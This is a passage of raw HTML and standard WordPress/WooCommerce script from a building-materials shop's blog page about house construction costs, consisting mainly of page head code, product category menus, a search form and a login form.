var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://buildmakaan.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.6.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://buildmakaan.in/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.6.3" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://buildmakaan.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://buildmakaan.in/wp-json/wp/v2/posts/20172" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://buildmakaan.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 9.6.3" />
<link rel="canonical" href="https://buildmakaan.in/2022/03/31/know-how-to-estimate-your-house-construction-cost/" />
<link rel='shortlink' href='https://buildmakaan.in/?p=20172' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://buildmakaan.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbuildmakaan.in%2F2022%2F03%2F31%2Fknow-how-to-estimate-your-house-construction-cost%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://buildmakaan.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbuildmakaan.in%2F2022%2F03%2F31%2Fknow-how-to-estimate-your-house-construction-cost%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.6" /><!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="svKmqmByH1VXKI5qES2g1JZVgRh2qt1fHRPGFz0PsCM" />
		<link rel="pingback" href="https://buildmakaan.in/xmlrpc.php" />
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.27.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #c9c9c9; }
</style>
	<meta name="generator" content="Powered by Slider Revolution 6.5.7 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://buildmakaan.in/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://buildmakaan.in/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://buildmakaan.in/wp-content/uploads/2021/11/cropped-Untitled_design__1_-removebg-preview-32x32.png" sizes="32x32" />
<link rel="icon" href="https://buildmakaan.in/wp-content/uploads/2021/11/cropped-Untitled_design__1_-removebg-preview-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://buildmakaan.in/wp-content/uploads/2021/11/cropped-Untitled_design__1_-removebg-preview-180x180.png" />
<meta name="msapplication-TileImage" content="https://buildmakaan.in/wp-content/uploads/2021/11/cropped-Untitled_design__1_-removebg-preview-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
</head>
<body class="post-template-default single single-post postid-20172 single-format-standard custom-background theme-gostore woocommerce-no-js ehf-template-gostore ehf-stylesheet-gostore wide header-v2 product-label-rectangle product-hover-vertical-style-2 no-wishlist no-compare ts_desktop is-chrome elementor-default elementor-kit-17061">

<!-- Group Header Button -->
<div id="group-icon-header" class="ts-floating-sidebar">
	<div class="overlay"></div>
	<div class="ts-sidebar-content no-tab">
		
		<div class="sidebar-content">
			<ul class="tab-mobile-menu">
				<li id="main-menu" class="active"><span>Main Menu</span></li>
				<li id="vertical-menu"><span>Shop by category</span></li>
			</ul>
			
			<h6 class="menu-title"><span>Main Menu</span></h6>
			
			<div class="mobile-menu-wrapper ts-menu tab-menu-mobile">
				<nav class="mobile-menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-17049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-17049 ts-normal-menu">
	<a href="https://buildmakaan.in/"><span class="menu-label">Home</span></a></li>
<li id="menu-item-18666" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18666 ts-normal-menu parent">
	<a href="https://buildmakaan.in/product-category/building-material/"><span class="menu-label">Building Material</span></a><span class="ts-menu-drop-icon"></span>
<ul class="sub-menu">
	<li id="menu-item-18872" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18872">
		<a href="https://buildmakaan.in/product-category/building-material/cement-in-gurgaon/"><span class="menu-label">Cement</span></a></li>
	<li id="menu-item-19021" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19021">
		<a href="https://buildmakaan.in/product-category/building-material/ready-mix-concrete/"><span class="menu-label">RMC</span></a></li>
	<li id="menu-item-18668" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18668">
		<a href="https://buildmakaan.in/product-category/building-material/tmt-bar/"><span class="menu-label">TMT Bar</span></a></li>
	<li id="menu-item-18674" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18674">
		<a href="https://buildmakaan.in/product-category/building-material/rodi-dust/"><span class="menu-label">Rodi &amp; Dust</span></a></li>
	<li id="menu-item-18669" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18669">
		<a href="https://buildmakaan.in/product-category/building-material/shuttering-material/"><span class="menu-label">Shuttering Material</span></a></li>
	<li id="menu-item-18670" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18670">
		<a href="https://buildmakaan.in/product-category/building-material/bricks/"><span class="menu-label">Bricks</span></a></li>
	<li id="menu-item-18922" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18922">
		<a href="https://buildmakaan.in/product-category/building-material/aac-block-price/"><span class="menu-label">Block</span></a></li>
	<li id="menu-item-18671" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18671">
		<a href="https://buildmakaan.in/product-category/building-material/river-sand/"><span class="menu-label">River Sand</span></a></li>
</ul>
</li>
<li id="menu-item-18689" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18689 ts-normal-menu parent">
	<a href="https://buildmakaan.in/product-category/sanitaryware/"><span class="menu-label">Sanitaryware</span></a><span class="ts-menu-drop-icon"></span>
<ul class="sub-menu">
	<li id="menu-item-18690" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18690">
		<a href="https://buildmakaan.in/product-category/sanitaryware/bath-shower/"><span class="menu-label">Bath &amp; Shower</span></a></li>
	<li id="menu-item-18676" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18676">
		<a href="https://buildmakaan.in/product-category/water-tank/"><span class="menu-label">Water Tank</span></a></li>
	<li id="menu-item-18691" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18691">
		<a href="https://buildmakaan.in/product-category/sanitaryware/faucet/"><span class="menu-label">Faucet</span></a></li>
	<li id="menu-item-18692" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18692">
		<a href="https://buildmakaan.in/product-category/sanitaryware/toilet/"><span class="menu-label">Toilet</span></a></li>
	<li id="menu-item-18693" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18693">
		<a href="https://buildmakaan.in/product-category/sanitaryware/wash-basin/"><span class="menu-label">Wash basin</span></a></li>
	<li id="menu-item-18695" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18695">
		<a href="https://buildmakaan.in/product-category/sanitaryware/kitchen/"><span class="menu-label">Kitchen</span></a></li>
</ul>
</li>
<li id="menu-item-18697" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18697 ts-normal-menu parent">
	<a href="https://buildmakaan.in/product-category/tiles/"><span class="menu-label">Tiles</span></a><span class="ts-menu-drop-icon"></span>
<ul class="sub-menu">
	<li id="menu-item-18698" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18698">
		<a href="https://buildmakaan.in/product-category/tiles/pavers/"><span class="menu-label">Pavers</span></a></li>
	<li id="menu-item-18699" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18699">
		<a href="https://buildmakaan.in/product-category/tiles/floor-tiles/"><span class="menu-label">Floor Tiles</span></a></li>
	<li id="menu-item-18683" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18683">
		<a href="https://buildmakaan.in/product-category/wire-cable/"><span class="menu-label">Wire &amp; Cable</span></a></li>
	<li id="menu-item-18700" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18700">
		<a href="https://buildmakaan.in/product-category/tiles/wall-tile/"><span class="menu-label">Wall Tile</span></a></li>
	<li id="menu-item-18701" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18701">
		<a href="https://buildmakaan.in/product-category/tiles/tiles-adhesive/"><span class="menu-label">Tiles Adhesive</span></a></li>
	<li id="menu-item-18678" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18678">
		<a href="https://buildmakaan.in/product-category/plumbing-solvent/"><span class="menu-label">Plumbing Solvent</span></a></li>
	<li id="menu-item-18702" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18702">
		<a href="https://buildmakaan.in/product-category/tiles/marble/"><span class="menu-label">Marble</span></a></li>
	<li id="menu-item-18703" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18703">
		<a href="https://buildmakaan.in/product-category/tiles/granite/"><span class="menu-label">Granite</span></a></li>
</ul>
</li>
<li id="menu-item-18704" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18704 ts-normal-menu parent">
	<a href="https://buildmakaan.in/product-category/wall-finish/"><span class="menu-label">Wall Finish</span></a><span class="ts-menu-drop-icon"></span>
<ul class="sub-menu">
	<li id="menu-item-18705" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18705">
		<a href="https://buildmakaan.in/product-category/wall-finish/white-cement/"><span class="menu-label">White Cement</span></a></li>
	<li id="menu-item-18680" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18680">
		<a href="https://buildmakaan.in/product-category/upvc-pipe/"><span class="menu-label">UPVC Pipe</span></a></li>
	<li id="menu-item-18706" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18706">
		<a href="https://buildmakaan.in/product-category/wall-finish/pop/"><span class="menu-label">POP</span></a></li>
	<li id="menu-item-18707" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18707">
		<a href="https://buildmakaan.in/product-category/wall-finish/paints/"><span class="menu-label">Paints</span></a></li>
	<li id="menu-item-18677" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18677">
		<a href="https://buildmakaan.in/product-category/pipe-fitting/"><span class="menu-label">Pipe Fitting</span></a></li>
	<li id="menu-item-18679" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18679">
		<a href="https://buildmakaan.in/product-category/cpvc-pipe/"><span class="menu-label">CPVC Pipe</span></a></li>
	<li id="menu-item-18708" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18708">
		<a href="https://buildmakaan.in/product-category/wall-finish/putty/"><span class="menu-label">Putty</span></a></li>
	<li id="menu-item-18696" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18696">
		<a href="https://buildmakaan.in/product-category/sanitaryware/fittings/"><span class="menu-label">Pipe Fittings</span></a></li>
	<li id="menu-item-18709" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18709">
		<a href="https://buildmakaan.in/product-category/wall-finish/gypsum-board/"><span class="menu-label">Gypsum Board</span></a></li>
	<li id="menu-item-18710" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18710">
		<a href="https://buildmakaan.in/product-category/wall-finish/life-gypsum-t-grid/"><span class="menu-label">Life Gypsum T -Grid</span></a></li>
	<li id="menu-item-18711" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18711">
		<a href="https://buildmakaan.in/product-category/wall-finish/jali/"><span class="menu-label">Jali</span></a></li>
</ul>
</li>
<li id="menu-item-16420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16420 ts-normal-menu">
	<a href="https://buildmakaan.in/about-us/"><span class="menu-label">About Us</span></a></li>
<li id="menu-item-15806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15806 ts-normal-menu">
	<a href="https://buildmakaan.in/contact-us/"><span class="menu-label">Contact Us</span></a></li>
<li id="menu-item-19450" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-19450 ts-normal-menu parent">
	<a href="https://buildmakaan.in/category/blog/"><span class="menu-label">Blog</span></a><span class="ts-menu-drop-icon"></span>
<ul class="sub-menu">
	<li id="menu-item-19451" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-19451">
		<a href="https://buildmakaan.in/category/blog/building-material-blog/"><span class="menu-label">Building Material Blog</span></a></li>
	<li id="menu-item-19452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19452">
		<a href="https://buildmakaan.in/category/blog/cement-blog/"><span class="menu-label">Cement Blog</span></a></li>
	<li id="menu-item-19453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19453">
		<a href="https://buildmakaan.in/category/blog/rmc-blog/"><span class="menu-label">RMC Blog</span></a></li>
	<li id="menu-item-19454" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19454">
		<a href="https://buildmakaan.in/category/blog/tmt-blog/"><span class="menu-label">Tmt Blog</span></a></li>
	<li id="menu-item-19455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19455">
		<a href="https://buildmakaan.in/category/blog/aac-blocks/"><span class="menu-label">AAC Blocks Blog</span></a></li>
</ul>
</li>
</ul></nav>			</div>
			
						
						
		</div>	
		
	</div>
	

</div>

<!-- Mobile Group Button -->
<div id="ts-mobile-button-bottom">

		
	<div class="mobile-button-home"><a href="https://buildmakaan.in/"><span>Home</span></a></div>
	
		<div class="mobile-button-shop"><a href="https://buildmakaan.in/shop-2/"><span>Shop</span></a></div>
		
		<div class="my-account-wrapper">		<div class="ts-tiny-account-wrapper">
			<div class="account-control">
			
									<a  class="login" href="https://buildmakaan.in/my-account-2/" title="Login">
						<span>Login</span>
					</a>
								
								
			</div>
		</div>
		
		</div>
	
		
</div>

<!-- Shopping Cart Floating Sidebar -->

<div id="page" class="hfeed site">

		
				
		<!-- Page Slider -->
				
		
<div id="vertical-menu-sidebar" class="menu-wrapper">
	<div class="overlay"></div>
	<div class="vertical-menu-content">
		<span class="close"></span>
		<div class="ts-menu">
					</div>	
	</div>
</div>

<header class="ts-header has-sticky hidden-wishlist hidden-currency hidden-language">
	<div class="header-container">
		<div class="header-template">
		
			<div class="header-sticky">
			
				<div class="header-middle">
					
					<div class="container">
					
						<div class="ts-mobile-icon-toggle">
							<span class="icon"></span>
						</div>
						
						<div class="logo-wrapper hidden-phone">		<div class="logo">
			<a href="https://buildmakaan.in/">
							<img src="https://buildmakaan.in/wp-content/uploads/2021/11/Untitled_design-removebg-preview.png" alt="GoStore" title="GoStore" class="normal-logo" />
						
							<img src="https://buildmakaan.in/wp-content/uploads/2021/11/Untitled_design-removebg-preview.png" alt="GoStore" title="GoStore" class="mobile-logo" />
						
							<img src="https://buildmakaan.in/wp-content/uploads/2021/11/Untitled_design-removebg-preview.png" alt="GoStore" title="GoStore" class="sticky-logo" />
						
						</a>
		</div>
		</div>
						
						<div class="icon-menu-sticky-header hidden-phone">
							<span class="icon"></span>
						</div>
						
												<div class="search-wrapper">		<div class="ts-search-by-category ">
			<form method="get" action="https://buildmakaan.in/">
									<select class="select-category" name="term"><option value="">All categories</option><option value="building-material" >Building Material</option><option value="aac-block-price" >&nbsp;&nbsp;&nbsp;Block</option><option value="block-adhesive" >&nbsp;&nbsp;&nbsp;Block Adhesive</option><option value="bricks" >&nbsp;&nbsp;&nbsp;Bricks</option><option value="cement-in-gurgaon" >&nbsp;&nbsp;&nbsp;Cement</option><option value="ready-mix-concrete" >&nbsp;&nbsp;&nbsp;Ready mix concrete</option><option value="river-sand" >&nbsp;&nbsp;&nbsp;River Sand</option><option value="rodi-dust" >&nbsp;&nbsp;&nbsp;Rodi &amp; Dust</option><option value="shuttering-material" >&nbsp;&nbsp;&nbsp;Shuttering Material</option><option value="tmt-bar" >&nbsp;&nbsp;&nbsp;TMT Bar</option><option value="sanitaryware" >Sanitaryware</option><option value="waterproofing" >&nbsp;&nbsp;&nbsp;Waterproofing</option><option value="tiles" >Tiles</option><option value="pavers" >&nbsp;&nbsp;&nbsp;Pavers</option></select>
								<div class="search-content">
					<input type="text" value="" name="s" placeholder="Search for products" autocomplete="off" />
					<input type="submit" title="Search" value="Search" />
					<input type="hidden" name="post_type" value="product" />
											<input type="hidden" name="taxonomy" value="product_cat" />
									</div>
			</form>
		</div>
		</div>
												
						<div class="header-right">
												
							<div class="shopping-cart-wrapper">
											<div class="ts-tiny-cart-wrapper">
								<div class="cart-icon">
					<a class="cart-control" href="https://buildmakaan.in/cart-2/" title="View your shopping cart">
						<span class="ic-cart"><span class="cart-number">0</span></span>
					</a>
				</div>
								
								<div class="cart-dropdown-form dropdown-container woocommerce">
					<div class="form-content cart-empty">
													<h3 class="emty-title">Cart (0)</h3>
							<div>
								<label>Your cart is currently empty</label>
								<a class="continue-shopping-button button-text" href="https://buildmakaan.in/shop-2/">Continue Shopping</a>
							</div>
											</div>
				</div>
							</div>
									</div>
														
														
														<div class="my-account-wrapper hidden-phone">
										<div class="ts-tiny-account-wrapper">
			<div class="account-control">
			
									<a  class="login" href="https://buildmakaan.in/my-account-2/" title="Login">
						<span>Login</span>
					</a>
								
								<div class="account-dropdown-form dropdown-container">
					<div class="form-content">
													<h2 class="dropdown-title">Login</h2>
							<form name="ts-login-form" id="ts-login-form" action="https://buildmakaan.in/wp-login.php" method="post"><p class="login-username">
				<label for="user_login">Username or Email Address</label>
				<input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" />
			</p><p class="login-password">
				<label for="user_pass">Password</label>
				<input type="password" name="pwd" id="user_pass" autocomplete="current-password" spellcheck="false" class="input" value="" size="20" />
			</p><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember Me</label></p><p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Log In" />
				<input type="hidden" name="redirect_to" value="https://buildmakaan.in/2022/03/31/know-how-to-estimate-your-house-construction-cost/" />
			</p></form>											</div>
				</div>
								
			</div>
		</div>
		
									</div>
														
														
													</div>
						
					</div>
					
				</div>
				
				<div class="header-bottom hidden-phone">
					<div class="container">
					
						<div class="menu-wrapper">
							
														
							<div class="ts-menu">
								<nav class="main-menu pc-menu ts-mega-menu-wrapper"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-17049 ts-normal-menu">
	<a href="https://buildmakaan.in/"><span class="menu-label">Home</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18666 ts-normal-menu parent">
	<a href="https://buildmakaan.in/product-category/building-material/"><span class="menu-label">Building Material</span></a><span class="ts-menu-drop-icon"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18872">
		<a href="https://buildmakaan.in/product-category/building-material/cement-in-gurgaon/"><span class="menu-label">Cement</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19021">
		<a href="https://buildmakaan.in/product-category/building-material/ready-mix-concrete/"><span class="menu-label">RMC</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18668">
		<a href="https://buildmakaan.in/product-category/building-material/tmt-bar/"><span class="menu-label">TMT Bar</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18674">
		<a href="https://buildmakaan.in/product-category/building-material/rodi-dust/"><span class="menu-label">Rodi &amp; Dust</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18669">
		<a href="https://buildmakaan.in/product-category/building-material/shuttering-material/"><span class="menu-label">Shuttering Material</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18670">
		<a href="https://buildmakaan.in/product-category/building-material/bricks/"><span class="menu-label">Bricks</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18922">
		<a href="https://buildmakaan.in/product-category/building-material/aac-block-price/"><span class="menu-label">Block</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18671">
		<a href="https://buildmakaan.in/product-category/building-material/river-sand/"><span class="menu-label">River Sand</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18689 ts-normal-menu parent">
	<a href="https://buildmakaan.in/product-category/sanitaryware/"><span class="menu-label">Sanitaryware</span></a><span class="ts-menu-drop-icon"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18690">
		<a href="https://buildmakaan.in/product-category/sanitaryware/bath-shower/"><span class="menu-label">Bath &amp; Shower</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18676">
		<a href="https://buildmakaan.in/product-category/water-tank/"><span class="menu-label">Water Tank</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18691">
		<a href="https://buildmakaan.in/product-category/sanitaryware/faucet/"><span class="menu-label">Faucet</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18692">
		<a href="https://buildmakaan.in/product-category/sanitaryware/toilet/"><span class="menu-label">Toilet</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18693">
		<a href="https://buildmakaan.in/product-category/sanitaryware/wash-basin/"><span class="menu-label">Wash basin</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18695">
		<a href="https://buildmakaan.in/product-category/sanitaryware/kitchen/"><span class="menu-label">Kitchen</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18697 ts-normal-menu parent">
	<a href="https://buildmakaan.in/product-category/tiles/"><span class="menu-label">Tiles</span></a><span class="ts-menu-drop-icon"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18698">
		<a href="https://buildmakaan.in/product-category/tiles/pavers/"><span class="menu-label">Pavers</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18699">
		<a href="https://buildmakaan.in/product-category/tiles/floor-tiles/"><span class="menu-label">Floor Tiles</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18683">
		<a href="https://buildmakaan.in/product-category/wire-cable/"><span class="menu-label">Wire &amp; Cable</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18700">
		<a href="https://buildmakaan.in/product-category/tiles/wall-tile/"><span class="menu-label">Wall Tile</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18701">
		<a href="https://buildmakaan.in/product-category/tiles/tiles-adhesive/"><span class="menu-label">Tiles Adhesive</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18678">
		<a href="https://buildmakaan.in/product-category/plumbing-solvent/"><span class="menu-label">Plumbing Solvent</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18702">
		<a href="https://buildmakaan.in/product-category/tiles/marble/"><span class="menu-label">Marble</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18703">
		<a href="https://buildmakaan.in/product-category/tiles/granite/"><span class="menu-label">Granite</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18704 ts-normal-menu parent">
	<a href="https://buildmakaan.in/product-category/wall-finish/"><span class="menu-label">Wall Finish</span></a><span class="ts-menu-drop-icon"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18705">
		<a href="https://buildmakaan.in/product-category/wall-finish/white-cement/"><span class="menu-label">White Cement</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18680">
		<a href="https://buildmakaan.in/product-category/upvc-pipe/"><span class="menu-label">UPVC Pipe</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18706">
		<a href="https://buildmakaan.in/product-category/wall-finish/pop/"><span class="menu-label">POP</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18707">
		<a href="https://buildmakaan.in/product-category/wall-finish/paints/"><span class="menu-label">Paints</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18677">
		<a href="https://buildmakaan.in/product-category/pipe-fitting/"><span class="menu-label">Pipe Fitting</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18679">
		<a href="https://buildmakaan.in/product-category/cpvc-pipe/"><span class="menu-label">CPVC Pipe</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18708">
		<a href="https://buildmakaan.in/product-category/wall-finish/putty/"><span class="menu-label">Putty</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18696">
		<a href="https://buildmakaan.in/product-category/sanitaryware/fittings/"><span class="menu-label">Pipe Fittings</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18709">
